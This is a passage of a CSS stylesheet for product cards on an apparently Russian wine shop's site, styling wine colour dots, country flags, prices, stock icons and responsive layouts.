.card-component__crumb.card-component__icon.card-component__crumb_show-always.card-component__status-wait {
  display: flex;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always.card-component__status-order {
  display: flex;
}
.card-component__icon--pie {
  background-image: url(../img/pie-icon.svg);
}
.card-component__wine-sort {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  min-width: 14px;
}
.card-component__wine-sort--white,
.card-component__wine-sort--bright {
  background-color: #e4c990;
}
.card-component__wine-sort--red {
  background-color: #B12535;
}
.card-component__wine-sort--dark {
  background-color: #795548;
}
.card-component__wine-sort--pink {
  background-color: #ffcce6;
}
/* remove card-component__wine-sort--0f4601f0b444331eb68d0cb0e78580e8 after replace XML_ID*/
.card-component__wine-sort--green,
.card-component__wine-sort--0f4601f0b444331eb68d0cb0e78580e8{
  background-color: #76b583;
}
.card-component__wine-sort--goluboy{
  background-color: #00bfff;
}
.card-component__wine-sort--zolotoy,
.card-component__wine-sort--zolotaya{
  background-color: #ffba00;
}
.card-component__wine-sort--zheltyy{
  background-color: #ffd700;
}
.card-component__wine-sort--korichnevyy{
  background-color: #964b00;
}
.card-component__wine-sort--krasnyy{
  background-color: #B12535;
}
.card-component__wine-sort--chernyy{
  background-color: #000000;
}
.card-component__wine-sort--rozovyy{
  background-color: #ffcce6;
}
.card-component__wine-sort--prozrachnyy,
.card-component__wine-sort--prozrachnaya{
  background-color: #fffff0;
}
.card-component__wine-sort--blue,
.card-component__wine-sort--65f959dfd17b6da6389f6de88d1f480a{
  background-color: #0000ff;
}
.card-component__wine-sort--oranzhevoe{
  background-color: #FF8000;
}
/* пурпурный */
.card-component__wine-sort--878ee4efdf523d98b8b0f77104695df7{
  background-color: #FF00FF;
}
/* сиреневый */
.card-component__wine-sort--9f18b39f7d61141ebfef9fcc96ca81fc{
  background-color: #B784A7;
}

.card-component__country {
  width: 18px;
  height: 14px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}
.card-component__country--italy {
  background-image: url(../img/italy-icon.svg);
}
.card-component__country--bl {
  background-image: url(../img/flags/belarus.svg);
}
.card-component__country--belarus {
  background-image: url(../img/flags/belarus.svg);
}
.card-component__country--argentina {
  background-image: url(../img/flags/argentina.svg);
}
.card-component__country--armenia {
  background-image: url(../img/flags/armenia.svg);
}
.card-component__country--australia {
  background-image: url(../img/flags/australia.svg);
}
.card-component__country--belgium {
  background-image: url(../img/flags/belgium.svg);
}
.card-component__country--bulgaria {
  background-image: url(../img/flags/bulgaria.svg);
}
.card-component__country--chile {
  background-image: url(../img/flags/chile.svg);
}
.card-component__country--china {
  background-image: url(../img/flags/china.svg);
}
.card-component__country--estoniya {
  background-image: url(../img/flags/estoniya.png);
}
.card-component__country--dominican_republic {
  background-image: url(../img/flags/dominican_republic.png);
}
.card-component__country--france {
  background-image: url(../img/flags/france.svg);
}
.card-component__country--finland {
  background-image: url(../img/flags/finland.svg);
}
.card-component__country--georgia {
  background-image: url(../img/flags/georgia.svg);
}
.card-component__country--germany {
  background-image: url(../img/flags/germany.svg);
}
.card-component__country--greece {
  background-image: url(../img/flags/greece.svg);
}
.card-component__country--hungary {
  background-image: url(../img/flags/hungary.svg);
}
.card-component__country--ireland {
  background-image: url(../img/flags/ireland.svg);
}
.card-component__country--italy {
  background-image: url(../img/flags/italy.svg);
}
.card-component__country--japan {
  background-image: url(../img/flags/japan.svg);
}
.card-component__country--lithuania {
  background-image: url(../img/flags/lithuania.png);
}
.card-component__country--luxemburg {
  background-image: url(../img/flags/luxemburg.svg);
}
.card-component__country--mexico {
  background-image: url(../img/flags/mexico.png);
}
.card-component__country--moldova {
  background-image: url(../img/flags/moldova.svg);
}
.card-component__country--new_zealand {
  background-image: url(../img/flags/new_zealand.svg);
}
.card-component__country--portugal {
  background-image: url(../img/flags/portugal.svg);
}
.card-component__country--russia {
  background-image: url(../img/flags/russia.svg);
}
.card-component__country--scotland {
  background-image: url(../img/flags/scotland.svg);
}
.card-component__country--serbia {
  background-image: url(../img/flags/serbia.svg);
}
.card-component__country--spain {
  background-image: url(../img/flags/spain.svg);
}
.card-component__country--uar {
  background-image: url(../img/flags/uar.svg);
}
.card-component__country--ukraine {
  background-image: url(../img/flags/ukraine.png);
}
.card-component__country--uruguya {
  background-image: url(../img/flags/uruguya.svg);
}
.card-component__country--usa {
  background-image: url(../img/flags/usa.svg);
}
.card-component__country--uzbekistan {
  background-image: url(../img/flags/uzbekistan.png);
}
.card-component__country--canada {
  background-image: url(../img/flags/canada.svg);
}
.card-component__country--denmark {
  background-image: url(../img/flags/Denmark.png);
}
.card-component__country--swiden {
  background-image: url(../img/flags/Swiden.png);
}
.card-component__country--abkhazia {
  background-image: url(../img/flags/abkhazia.svg);
}
.card-component__country--austria {
  background-image: url(../img/flags/austria.svg);
}
.card-component__country--brasil {
  background-image: url(../img/flags/Brasil.png);
}
.card-component__country--columbia {
  background-image: url(../img/flags/Columbia.png);
}
.card-component__country--croatia {
  background-image: url(../img/flags/Croatia.png);
}
.card-component__country--cuba {
  background-image: url(../img/flags/Cuba.png);
}
.card-component__country--czech {
  background-image: url(../img/flags/czech.svg);
}
.card-component__country--guatemala {
  background-image: url(../img/flags/Guatemala.png);
}
.card-component__country--guyana {
  background-image: url(../img/flags/Guyana.png);
}
.card-component__country--israel {
  background-image: url(../img/flags/israel.svg);
}
.card-component__country--latvia {
  background-image: url(../img/flags/Latvia.png);
}
.card-component__country--montenegro {
  background-image: url(../img/flags/Montenegro.png);
}
.card-component__country--netherlands {
  background-image: url(../img/flags/netherlands.svg);
}
.card-component__country--nicaragua {
  background-image: url(../img/flags/Nicaragua.png);
}
.card-component__country--poland, .card-component__country--polsha {
  background-image: url(../img/flags/poland.svg);
}
.card-component__country--panama {
  background-image: url(../img/flags/Panama.png);
}
.card-component__country--slovakia {
  background-image: url(../img/flags/Slovakia.png);
}
.card-component__country--uk {
  background-image: url(../img/flags/uk.svg);
}
.card-component__country--gb-scotland {
  background-image: url(../img/flags/uk.svg);
}
.card-component__country--venezuela {
  background-image: url(../img/flags/VenezuelaK.png);
  background-size: 18px 12px;
}
.card-component__country--angliya {
  background-image: url(../img/flags/angliya.png);
  background-size: 18px 12px;
}
.card-component__img-wrapper {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
}
.card-component--vertical .card-component__img-wrapper {
  margin-top: -20px;
}
.card-component__img {
  overflow: hidden;
  position: relative;
  margin: 20px auto;
  margin-bottom: 28px;
  max-width: 170px;
  width: 100%;
  height: 220px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.card-component__img-picture {
  height: 100%;
}
.card-component__img img,
.academy__detail .card-component__img img{
  display: block;
  max-width: 100%;
  width: auto;
  height: 100%;
  object-fit: contain;
}
.card-component__name {
  overflow: hidden;
  margin-bottom: 14px;
  display: block;
  width: 100%;
  height: 52px;
  color: #000;
  font-size: 18px;
  font-weight: 500;
  line-height: 24px;
  text-align: center;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.card-component__name:hover {
  color: #B12535;
  text-decoration: none;
}
.card-component__second-name {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  line-height: 24px;
  color: #7D858C;
  text-transform: uppercase;
}
.card-component__second-name:hover {
  color: #b72637;
  text-decoration: none;
}
.card-component__price {
  position: relative;
  z-index: 4;
  margin-bottom: 11px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 27px;
}

.main-navigation__sub-menu .slick-list .card-component__price {
  min-height: 30px;
}
.main-navigation__sub-menu .slick-list .card-component__price .price__cafive{
  margin-bottom: 0;
}
.card-component--sommelier .card-component__price {
  margin-bottom: -2px;
}
.card-component__price .price__discount {
  margin-left: 13px;
}
.card-component__tools {
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  transition: 0.3s 0.1s ease-out;
  position: relative;
  z-index: 1;
}
.card-component__tools.active {
  display: flex!important;
}
.card-component__tools--mobile {
  display: none;
}
.card-component__tools--mobile .fav-button {
}
.card-component__tools .counter {
  max-width: 110px;
  margin-right: 2px;
}
.card-component__tools-buttons {
  max-width: 250px;
  width: 100%;
  display: flex;
  align-items: center;
}
.card-component__tools.card-component__tools__not_in_stock .card-component__tools-buttons {
  max-width: 320px;
}
.card-component__tools-buttons .main-button {
  margin-right: 1px;
  max-width: 100%;
  font-weight: 700;
  border-radius: 0;
  text-align: center;
}
.card-component__tools-buttons .hide + .main-button,
.card-component__tools-buttons > .main-button {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.card-component__tools .counter + .card-component__tools-buttons .main-button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.card-component__tools-buttons .main-button.hide {
  display: none;
}
.card-component__tools-buttons .main-button:not(.hide) + .main-button {
  display: none;
}
.card-component__tools-buttons .main-button--fz {
  font-size: 16px;
  line-height: 1;
}
.card-component__tools-buttons .fav-button {
  margin-left: 1px;
  max-width: 40px;
  transition: 0.2s ease-in-out;
  border-radius: 0 5px 5px 0;
}
.card-component__tools-buttons .main-button.btn-buy {
  line-height: 1;
}
.card-component-section {
  position: relative;
  width: 100%;
}
.card-component--horizontal {
  display: none;
}

.card-component__price-loyalty.loyalty-value {
  margin-left: 10px;
  font-weight: 600;
}

.catalog-content .catalog-content__grid .card-component--horizontal .card-component__img-wrapper,
.catalog-content .catalog-content__grid .catalog-content__cards--secondary .card-component__img-wrapper {
  margin-right: 20px;
  width: 350px;
}
.card-component--horizontal .card-component__img,
.catalog-content__cards--secondary .card-component__img {
  margin-bottom: 0;
  margin-right: 40px;
  width: 280px;
  height: 395px;
}
.card-component--horizontal .card-component__header,
.catalog-content__cards--secondary .card-component__header {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 0;
  height: 25px;
  margin-bottom: 5px;
}
.card-component--horizontal .card-component__name,
.catalog-content__cards--secondary .card-component__name {
  margin-bottom: 0;
  font-size: 32px;
  text-align: left;
  line-height: 36px;
  height: auto;
  padding-bottom: 1px;
}
.card-component--horizontal .card-component__footer,
.catalog-content__cards--secondary .card-component__footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  row-gap: 10px;
}
.card-component--horizontal .card-component__price,
.catalog-content__cards--secondary .card-component__price {
  margin-bottom: 0;
}
.card-component--horizontal .price__discount,
.card-component--horizontal .price__main,
.catalog-content__cards--secondary .price__discount,
.catalog-content__cards--secondary .price__main {
  font-size: 18px;
}
.card-component--horizontal .card-component__tools,
.catalog-content__cards--secondary .card-component__tools {
  visibility: visible;
  opacity: 1;
  max-width: 320px;
  width: 100%;
}
.card-component--horizontal .card-component__tools-buttons,
.catalog-content__cards--secondary .card-component__tools-buttons {
  max-width: 250px;
}
.card-component--horizontal .main-button,
.catalog-content__cards--secondary .main-button {
  max-width: 420px;
}
.card-component--horizontal .card-component__tools.card-component__tools__under_the_order .card-component__tools-buttons .main-button,
.card-component--horizontal .card-component__tools.card-component__tools__expected .card-component__tools-buttons .main-button,
.card-component--horizontal .main-button.btn-askManager,
.catalog-content__cards--secondary .card-component__tools.card-component__tools__under_the_order .card-component__tools-buttons .main-button,
.catalog-content__cards--secondary .card-component__tools.card-component__tools__expected .card-component__tools-buttons .main-button,
.catalog-content__cards--secondary .main-button.btn-askManager {
  max-width: 320px;
}
.card-component--horizontal .detail-properties,
.catalog-content__cards--secondary .detail-properties {
  margin-bottom: 25px;
}
.card-component--horizontal .card-component__crumb,
.catalog-content__cards--secondary .card-component__crumb {
  margin-right: 25px;
}
.card-component--horizontal .card-component__crumb:last-child,
.catalog-content__cards--secondary .card-component__crumb:last-child {
  margin-right: 0;
}
.card-component--horizontal .card-component__instock-status,
.catalog-content__cards--secondary .card-component__instock-status {
  display: none;
  position: absolute;
  left: 0;
  top: 1px;
}
.card-component__tools .price-reverse,
.card-component__footer .card-component__price.price-reverse {
  justify-content: flex-end;
  flex-direction: row-reverse;
}
.card-component-section .card-component__footer .card-component__price.price-reverse {
  justify-content: center;
}
.card-component--discount .card-component__tools .price-reverse .price__main,
.card-component--discount .card-component__tools .price-reverse .price__discount,
.card-component-wrapper .card-component--discount .price-reverse .price__main,
.card-component-wrapper .card-component--discount .price-reverse .price__discount {
  margin-left: 0;
  margin-right: 0;
}
.card-component--discount .card-component__tools .price-reverse .price__discount,
.card-component-wrapper .card-component--discount .price-reverse .price__discount {
  margin-right: 5px;
}
.card-component.card-component--horizontal .card-component__crumbs {
  gap: 0 10px;
  height: 25px;
  padding-left: 0;
}
@media (max-width: 1589px) {
  .card-component--horizontal .card-component__instock-status,
  .catalog-content__cards--secondary .card-component__instock-status {
    left: 0;
  }
}
@media (max-width: 1015px) {
  .card-component--horizontal .card-component__instock-status,
  .catalog-content__cards--secondary .card-component__instock-status {
    left: 0px;
    top: -5px;
  }
}
@media (min-width: 971px) and (max-width: 1025px) {
  .card-component--horizontal .card-component__instock-status,
  .catalog-content__cards--secondary .card-component__instock-status {
    top: 4px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .card-component--horizontal .card-component__instock-status,
  .catalog-content__cards--secondary .card-component__instock-status {
    top: -1px;
  }
}
@media (max-width: 576px) {
  .card-component--horizontal .card-component__instock-status,
  .catalog-content__cards--secondary .card-component__instock-status {
    top: 29px;
  }
  .card-component__name {
    margin-bottom: 8px;
  }
  .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
    margin-bottom: 10px;
  }
  .card-component__price {
    margin-bottom: 12px;
  }
}
.card-component--horizontal .card-component__instock-status.active,
.catalog-content__cards--secondary .card-component__instock-status.active {
  display: flex;
}
.card-component--horizontal .card-component__instock-status .icon-status,
.catalog-content__cards--secondary
  .card-component__instock-status
  .icon-status {
  width: 16px;
  height: 16px;
  background-size: contain;
  margin-right: 4px;
  margin-top: -4px;
}
.card-component--horizontal .card-component__instock-status .icon-status.icon-status-in,
.catalog-content__cards--secondary .card-component__instock-status .icon-status.icon-status-in {
  background-image: url(../img/icon-status-in.svg);
}
.card-component--horizontal .card-component__instock-status .icon-status.icon-status-no,
.catalog-content__cards--secondary .card-component__instock-status .icon-status.icon-status-no {
  background-image: url(../img/icon-status-no.svg);
}
.card-component--horizontal .card-component__instock-status .icon-status.icon-status-wait,
.catalog-content__cards--secondary .card-component__instock-status .icon-status.icon-status-wait {
  background-image: url(../img/icon-status-wait.svg);
}
.card-component--horizontal .card-component__instock-status .icon-status.icon-status-order,
.catalog-content__cards--secondary .card-component__instock-status .icon-status.icon-status-order {
  background-image: url(../img/icon-status-order.svg);
}
.card-component--horizontal .card-component__instock-status .icon-status.icon-status-question,
.catalog-content__cards--secondary .card-component__instock-status .icon-status.icon-status-question {
  background-image: url(../img/icon-status-question.svg);
}
.card-component--horizontal .card-component__instock-status .icon-status.icon-status-location,
.catalog-content__cards--secondary .card-component__instock-status .icon-status.icon-status-location {
  background-image: url(../img/icon-status-location.svg);
  width: 20px;
  height: 20px;
}
@media (min-width: 576px) and (max-width: 1025px) {
  .card-component--horizontal .card-component__icon,
  .catalog-content__cards--secondary .card-component__icon {
    opacity: 1;
    visibility: visible;
  }
}
.card-component--horizontal .card-component__icon .tooltip,
.catalog-content__cards--secondary .card-component__icon .tooltip {
  white-space: nowrap;
}
.card-component--horizontal .card-component__icon.card-component__status-wait .tooltip,
.catalog-content__cards--secondary .card-component__icon.card-component__status-wait .tooltip {
  margin-left: 0;
}
.card-component--horizontal .card-component__icon:hover .tooltip,
.catalog-content__cards--secondary .card-component__icon:hover .tooltip {
  visibility: visible;
  opacity: 1;
  top: -40px;
}
.card-component.revert {
  visibility: hidden;
  opacity: 0;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  max-height: 0;
  transition: 0.2s ease-in-out;
}
.card-component.revert.active {
  opacity: 1;
  visibility: visible;
  max-height: 150px;
  margin-top: 30px;
}
.card-component.revert .card-component__name {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  color: #7D858C;
}
.card-component.revert .card-component__name:hover {
  color: #000;
}
.links {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  transition: 0.3s all;
}
.links.active {
  opacity: 1;
  visibility: visible;
  max-height: 100px;
  transition: 0.3s all;
}
.slick-slider .card-component {
  min-width: 220px;
}
.card-component__crumb.card-component__rating-crumb {
  margin-right: auto;
  margin-left: 15px;
}
.card-component-wrapper.not-available .card-component__tools-buttons,
.price-request .card-component__tools-buttons {
  max-width: 100%;
}
body .card-component__icon .icon-status .tooltip {
  left: 0px;
  top: 50%;
  position: absolute;
  transform: translateY(-50%);
}
body .card-component__icon:hover .icon-status .tooltip {
  left: 30px;
  top: 50%;
}
.card-component-wrapper.not-available .card-component > *:not(.card-component__tools):not(.card-component__tools--mobile):not(.card-component__crumbs-wrapper):not(.card-component-section),
.card-component-wrapper.not-available .card-component .card-component-section > *:not(.card-component__footer),
.card-component-wrapper.not-available .card-component .card-component-section .price,
.card-component-wrapper.not-available .card-component .card-component__crumbs-wrapper .card-component__crumbs,
.card-component-wrapper.not-available .card-component__stock-wrapper-status.card-component__stock-wrapper-status--no{
  opacity: 0.5;
}
.catalog-content__cards.catalog-content__cards--secondary  .card-component-wrapper.not-available .card-component__stock-wrapper-status{
  opacity: 0.5;
}
.academy .card-component-wrapper.not-available .card-component > *:not(.card-component__tools):not(.card-component__tools--mobile):not(.card-component__crumbs-wrapper):not(.card-component-section),
.academy .card-component-wrapper.not-available .card-component .card-component-section > *:not(.card-component__footer),
.academy .card-component-wrapper.not-available .card-component .card-component-section .price,
.academy .card-component-wrapper.not-available .card-component .card-component__crumbs-wrapper .card-component__crumbs {
  opacity: initial;
}
.academy-sommeliers .card-component-wrapper.not-available .card-component > *:not(.card-component__tools):not(.card-component__tools--mobile):not(.card-component__crumbs-wrapper):not(.card-component-section),
.academy-sommeliers .card-component-wrapper.not-available .card-component .card-component-section > *:not(.card-component__footer),
.academy-sommeliers .card-component-wrapper.not-available .card-component .card-component-section .price,
.academy-sommeliers .card-component-wrapper.not-available .card-component .card-component__crumbs-wrapper .card-component__crumbs {
  opacity: initial;
}
.price__cafive {
  align-items: center;
  display: flex;
  justify-content: center;
  margin-bottom: 10px;
  opacity: 1;
}
.card-component--horizontal .price__cafive{
  margin-bottom: 0;
}
.card-component--horizontal .price__cafive.only-desktop{
  display: flex;
  flex-shrink: 0;
}
.basket .price__cafive,
.detail-tools__subform .price__cafive {
  justify-content: flex-start;
}

.detail-main .price__cafive {
  margin-bottom: 0;
}

.detail-main .price__cafive .price__discount-tag {
  margin: 0 21px 0 0;
}

.price__cafive .price__discount-tag {
  color: #B12535;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: initial;
  margin: 0 11px 0 0;
  order: 0;
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
}

.card-component--horizontal .price__cafive .price__discount-tag,
.catalog-content__cards--secondary .price__cafive .price__discount-tag,
.basket .price__cafive .price__discount-tag,
.detail-tools__subform .price__discount-tag {
  order: 1;
}

.price__cafive .price__title {
  margin-right: 8px;
}

.price__cafive .price__sticker {
  background: #B12535;
  border-radius: 5px;
  color: #fff;
  display: flex;
  padding: 8px;
  margin-right: 2px;
  white-space: nowrap;
}

.price__cafive .price__sticker .price__discount, .price__cafive .price__sticker .price__main {
  color: #fff;
  line-height: 14px;
  margin: 0;
  text-decoration: none;
}

.price__cafive .price__sticker .money-ruble {
  margin-left: 0;
}

.price__cafive .price__sticker .price__discount {
  order: 2;
}

.price__cafive .price__sticker .price__discount + .price__main {
  color: #CC6773;
  order: 1;
  text-decoration: line-through;
}

.card-component.card-component--horizontal .sticker--darken-blue{
  background-position: 10px 4px;
}

.slick-slider .card-component .price__cafive{
  margin-bottom: 5px;
}

.slick-slider .card-component__price.price-reverse{
  margin-bottom: 5px;
}

.slick-slider .card-component__stock-wrapper.card-component__stock-wrapper__show-instock{
  margin-bottom: 15px;
}
@media (max-width: 576px) {
  .card-component.card-component--horizontal .sticker--darken-blue{
    background-position: 5px 4px;
  }
  .price__cafive .price__discount-tag {
    margin: 0 4px 0 0;
  }
  .basket-list .price__cafive .price__discount-tag {
    margin: 0 4px;
  }
  .detail-main .price__cafive .price__discount-tag {
    margin: 0 6px;
  }
  .detail-main .price__cafive {
    margin-bottom: 0;
  }
  .price-block .price__cafive {
    align-items: flex-start;
    flex-direction: column-reverse;
  }
  .price-block .price__cafive .price__discount-tag {
    margin-left: 0;
    margin-top: 10px;
  }
  .catalog-content .card-component--discount .price__cafive {
    flex-direction: column-reverse;
  }
  .catalog-content .card-component--discount .price__cafive .price__discount-tag {
    margin-bottom: -12px;
    margin-top: 4px;
  }
  .price__cafive .only-desktop {
    display: none;
  }
  .catalog-content .card-component__tools--mobile .price__cafive .price__discount,
  .catalog-content .card-component__tools--mobile .price__cafive .price__main {
    font-size: 16px;
  }
  .catalog-content .card-component__tools--mobile .price__cafive .price__discount {
    margin-left: 4px;
  }
  .catalog-content .card-component__tools--mobile .price__cafive.price__cafive--discount .price__main {
    font-size: 14px;
  }
  .catalog-content .card-component__tools--mobile .price__cafive.price__cafive--discount .price__discount {
    font-size: 16px;
  }
  .catalog-content .card-component__tools--mobile .price__cafive .price__sticker {
    border-radius: 5px;
    padding: 8px;
    display: flex;
    justify-content: center;
    width: fit-content;
  }
  .catalog-content__cards .card-component__tools--mobile {
    gap: 2px;
  }
  .price__cafive.only-desktop {
    display: none;
  }
  .detail-main__show-instock .price-block .detail__price .price.price__cafive {
    margin: -38px 0 0 0;
    position: relative;
    top: -5px;
  }
  .price-block .detail__price .price.price__cafive.not_in_stock {
    margin: -38px 0 30px 0;
    top: 20px;
    position: relative;
  }
  .price-block .detail__price .price.price__cafive.expected {

  }
  .price-block .detail__price .price.price__cafive.in_stock_a_lot {

  }
  .price__cafive {
    margin-top: auto;
    margin-bottom: 0;
  }
}

/* Disable main price */
.price__cafive .price__sticker .price__discount + .price__cafive .price__sticker .price__main {
  /* display: none; */
}
@media (max-width: 1599px) and (min-width: 1220px) {
  .card-component--horizontal .detail-properties__item .detail-properties__name-dots,
  .catalog-content__cards--secondary .detail-properties__item .detail-properties__name-dots {
    max-width: 335px;
  }
}
@media (min-width: 1026px) {
  .card-component-wrapper:hover .card-component:not(.card-component--horizontal) {
    box-shadow: 0 20px 60px -40px rgba(0, 0, 0, 0.5);
    transition: all 0.2s 0s ease-in, box-shadow 0.15s 0s ease-in, z-index 0.6s step-start;
    z-index: 3;
  }
  .catalog-content__cards.catalog-content__cards--secondary .card-component-wrapper:hover .card-component--single,
  .watched .catalog-content__cards.catalog-content__cards--secondary .card-component-wrapper:hover .card-component--single {
    position: static;
    height: auto;
    width: auto;
  }
  .card-component-wrapper:hover .card-component--horizontal,
  .catalog-content__cards--secondary .card-component-wrapper:hover .card-component {
    box-shadow: 0 20px 60px -40px rgba(0, 0, 0, 0.5);
  }
  .catalog-content__cards:not(.catalog-content__cards--secondary)
  .card-component-wrapper.not-available:hover
  .card-component:not(.card-component--horizontal) {
    width: 100%;
    box-shadow: 0 20px 60px -40px rgba(0, 0, 0, 0.25);
  }
  .card-component-wrapper.not-available:hover .card-component--horizontal,
  .catalog-content__cards--secondary .card-component-wrapper.not-available:hover .card-component {
    box-shadow: 0 20px 60px -40px rgba(0, 0, 0, 0.25);
  }
  .watched .card-component-wrapper:hover .card-component:not(.card-component--horizontal) {
    box-shadow: 0 35px 45px -37px rgba(0, 0, 0, 0.25);
  }
  .card-component-wrapper .card-component__tools {
    visibility: visible;
    opacity: 1;
    transition: 0.15s 0.1s ease-in;
  }
  .card-component:hover .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
}
@media (max-width: 1500px) {
  .card-component__tools-buttons .main-button--fz {
    text-align: center;
  }
}
@media (max-width: 1440px) {
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
}
@media (max-width: 1366px) {
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
  .card-component--horizontal .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    width: 220px;
  }
  .detail-properties__name-dots {
    max-width: 225px;
    margin-right: 20px;
  }
}
@media (max-width: 1280px) {
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
  .card-component--horizontal .card-component__name,
  .catalog-content__cards--secondary .card-component__name {
    font-size: 20px;
    line-height: 1.2;
  }
  .card-component__second-name {
    line-height: 1.4;
  }
  .card-component--horizontal .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    width: 180px;
  }
}
@media (max-width: 1130px) {
  .catalog-content__cards .detail-properties__name-dots {
    max-width: 170px;
    margin-right: 20px;
  }
  .detail-properties__item {
    font-size: 14px;
    line-height: 1.2;
    margin-bottom: 10px;
  }
}
@media (min-width: 1026px) and (max-width: 1150px), (min-width: 576px) and (max-width: 860px) {

    .card-component--horizontal .card-component__footer {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .catalog-content__cards--list .card-component--horizontal .card-component__tools {
      justify-content: flex-start !important;
      max-width: 300px;
    }
}
@media (max-width: 1025px) {
  .card-component__tools {
    visibility: visible;
    opacity: 1;
  }
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
  .card-component__tools--mobile .fav-button {
    display: block;
    position: absolute;
    top: 60px;
    left: -10px;
    max-height: 45px;
    max-width: 45px;
    width: 100%;
    height: 100%;
    margin-left: auto;
    border-radius: 5px;
    background-color: transparent;
    background-image: url(../img/fav-icon.svg);
  }
}
@media (max-width: 970px) {
  .card-component__tools {
    visibility: visible;
    opacity: 1;
  }
  .card-component__tools-buttons {
    max-width: 60%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
  .card-component--horizontal .detail-properties__item,
  .catalog-content__cards--secondary .detail-properties__item {
    align-items: flex-start;
  }
  .card-component--horizontal .detail-properties__name-dots,
  .catalog-content__cards--secondary .detail-properties__name-dots {
    max-width: 250px;
    flex-shrink: 0;
  }
  .card-component__sticker {
    height: auto;
    min-width: 110px;
    min-width: fit-content;
  }
  .card-component__tools-buttons .fav-button {
    border-right: 1px solid white;
  }
  .card-component__tools--mobile .fav-button {
    display: block;
    position: absolute;
    top: auto;
    bottom: 250px;
    left: -10px;
    max-height: 45px;
    max-width: 45px;
    width: 100%;
    height: 100%;
    margin-left: auto;
    border-radius: 5px;
    background-color: transparent;
    background-image: url(../img/fav-icon.svg);
  }
}
@media (max-width: 768px) and (min-width: 577px) {
  .card-component{
    padding: 10px;
  }
  .card-component--horizontal .card-component__name,
  .catalog-content__cards--secondary .card-component__name {
    font-size: 26px;
    line-height: 1.2;
  }
  .card-component__second-name {
    font-size: 11px;
  }
  .academy__detail .card-component--horizontal .card-component__img-wrapper,
  .academy__detail .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 20px;
  }
  .academy__detail .card-component--horizontal .card-component__img,
  .academy__detail .catalog-content__cards--secondary .card-component__img {
    width: 180px;
    height: 300px;
  }
  .card-component--horizontal .detail-properties__name-dots,
  .catalog-content__cards--secondary .detail-properties__name-dots {
    max-width: 40%;
    min-width: 120px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .price__cafive.only-desktop {
    display: none;
  }
}
@media (min-width: 577px) and (max-width: 971px) {

  .price__cafive .price__discount-tag {
    margin: 0 6px 0 0;
  }
  .card-component--horizontal .price__cafive.only-desktop{
    display: flex;
    flex-shrink: 0;
  }
  .price__cafive .price__discount-tag {
    margin: 0 6px 0 0;
  }
}
@media (max-width: 720px) {
    .card-component--horizontal .card-component__crumb.detail-rating__title {
        display: none;
    }
}
@media (max-width: 576px) {
  .card-component__crumbs-wrapper {
    height: 20px;
  }
  .card-component-wrapper {
    margin-top: 20px;
  }
  .card-component__tools {
    visibility: visible;
    opacity: 1;
  }
  body .card-component__crumbs {
    margin-bottom: 0;
  }
  body .bestsellers__slider .card-component__crumbs,
  body .card-component--vertical .card-component__crumbs,
  body .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__crumbs,
  body .bestsellers .card-component__crumbs,
  body .bestsellers .bestsellers__slider-wrap .card-component-wrapper .card-component__crumbs {
    width: 100%;
  }
  body .detail-main .card-component__crumbs {
    margin-bottom: 10px;
  }
  .card-component--horizontal .card-component__crumb,
  .catalog-content__cards--secondary .card-component__crumb {
    display: block;
  }
  .card-component--horizontal .card-component__crumbs,
  .catalog-content__cards--secondary .card-component__crumbs {
    height: auto;
    justify-content: flex-start;
  }
  .card-component__crumb {
    display: none;
    margin-bottom: 0;
  }
  .card-component__crumbs-wrapper .card-component__instock-status .icon-status {
    margin-top: 5px;
  }
  @media (max-width: 415px) {
    .card-component__stock-wrapper-status {
      font-size: 12px;
    }
    .card-component--horizontal .card-component__stock-wrapper-status,
    .catalog-content__cards--secondary .card-component__stock-wrapper-status {
      font-size: 12px;
    }
  }
  /* fix after up font size */
  @media (max-width: 365px) {
    .card-component__stock-wrapper-status.card-component__stock-wrapper-status--wait span {
      width: 90px;
    }
  }
  @media (max-width: 320px) {
    .card-component__crumbs-wrapper .card-component__instock-status .icon-status {
      margin-top: -14px;
    }
    .product-code {
      margin-bottom: 40px;
      position: relative;
    }
  }
  .card-component__rating-crumbs .card-component__crumb {
    display: block;
  }
  .card-component__country,
  .card-component__wine-sort {
    display: block;
  }
  .card-component__tools .counter + .card-component__tools-buttons .main-button {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
  }
  .card-component__tools-buttons {
    max-width: 100%;
  }
  .card-component__tools-buttons .main-button {
    max-width: 100%;
  }
  .card-component--horizontal .detail-properties,
  .catalog-content__cards--secondary .detail-properties {
    display: none;
  }
